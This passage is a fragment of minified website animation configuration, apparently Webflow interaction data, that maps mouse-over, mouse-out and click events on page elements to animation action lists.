ed4-8b95-ad3e-715fe99cd9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|56f17a47-1ed4-8b95-ad3e-715fe99cd9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a50443},"e-1033":{id:"e-1033",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1034"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|aab86742-005b-f8cb-9ade-80afebfc4c47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|aab86742-005b-f8cb-9ade-80afebfc4c47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a63455},"e-1034":{id:"e-1034",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1033"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|aab86742-005b-f8cb-9ade-80afebfc4c47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|aab86742-005b-f8cb-9ade-80afebfc4c47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a63455},"e-1163":{id:"e-1163",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1164"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1164":{id:"e-1164",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1163"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1165":{id:"e-1165",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1166":{id:"e-1166",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1167":{id:"e-1167",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1168":{id:"e-1168",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1169":{id:"e-1169",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1170"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1170":{id:"e-1170",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1207":{id:"e-1207",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-127",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b360ca33531c4f19ea7849|f81d70a6-0381-4a59-4ee3-37637557abfd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b360ca33531c4f19ea7849|f81d70a6-0381-4a59-4ee3-37637557abfd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1913290df64},"e-1208":{id:"e-1208",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-128",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1207"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b360ca33531c4f19ea7849|f81d70a6-0381-4a59-4ee3-37637557abfd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b360ca33531c4f19ea7849|f81d70a6-0381-4a59-4ee3-37637557abfd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1913290df6b},"e-1229":{id:"e-1229",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1230":{id:"e-1230",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1231":{id:"e-1231",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1232":{id:"e-1232",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1233":{id:"e-1233",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1234":{id:"e-1234",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1233"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1235":{id:"e-1235",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1236"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1236":{id:"e-1236",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1235"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1279":{id:"e-1279",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1280":{id:"e-1280",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1279"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1281":{id:"e-1281",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1282":{id:"e-1282",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1283":{id:"e-1283",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1284":{id:"e-1284",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1283"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1285":{id:"e-1285",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1286"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1286":{id:"e-1286",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1285"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1307":{id:"e-1307",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1308":{id:"e-1308",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1307"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1311":{id:"e-1311",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-130",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdbf8786},"e-1312":{id:"e-1312",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-131",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1311"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdbf878a},"e-1325":{id:"e-1325",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|d0685d8e-3bac-a166-5823-6440dc78d528",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|d0685d8e-3bac-a166-5823-6440dc78d528",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d30ccb1},"e-1326":{id:"e-1326",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1325"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|d0685d8e-3bac-a166-5823-6440dc78d528",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|d0685d8e-3bac-a166-5823-6440dc78d528",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d30ccb5},"e-1327":{id:"e-1327",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|705bff4e-052e-7de0-786f-176f35c480a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|705bff4e-052e-7de0-786f-176f35c480a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d348b6d},"e-1328":{id:"e-1328",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|705bff4e-052e-7de0-786f-176f35c480a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|705bff4e-052e-7de0-786f-176f35c480a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d348b6d},"e-1329":{id:"e-1329",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|3d48c499-ee66-0b39-5bc5-96541e62e5fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|3d48c499-ee66-0b39-5bc5-96541e62e5fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d35f336},"e-1330":{id:"e-1330",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|3d48c499-ee66-0b39-5bc5-96541e62e5fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|3d48c499-ee66-0b39-5bc5-96541e62e5fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d35f336},"e-1331":{id:"e-1331",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|644c0f70-afa2-13a6-9bd9-17d90c450e87",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|644c0f70-afa2-13a6-9bd9-17d90c450e87",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,e